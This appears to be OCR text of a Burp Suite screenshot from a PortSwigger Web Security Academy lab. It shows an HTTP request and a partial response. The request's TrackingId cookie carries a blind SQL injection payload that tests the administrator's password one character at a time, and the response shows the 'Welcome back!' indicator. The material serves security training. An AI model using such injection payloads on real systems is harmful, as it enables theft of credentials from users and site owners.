 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts HTTP/1.1
2 Host: ac9f1ffb1f49e62780d446de00210033.web-security-academy.net
3 Cookie: TrackingId=lzCehomTl3QMWAPG' AND SUBSTR((SELECT
password FROM users WHERE username = 'administrator'), 1, 1) <
'z; session=j0YZJH3MqphGKp0SLJIYUEc83KYPsjtK
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0)
Gecko/20100101 Firefox/90.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
Response
Pretty Raw Hex Render \n
</p>
47 <div>
Welcome back!
</div>
<p>
|
</p>
48 <a href="/my-account">My account</a>
<p>
|
</p>
49 </section>
50 </header>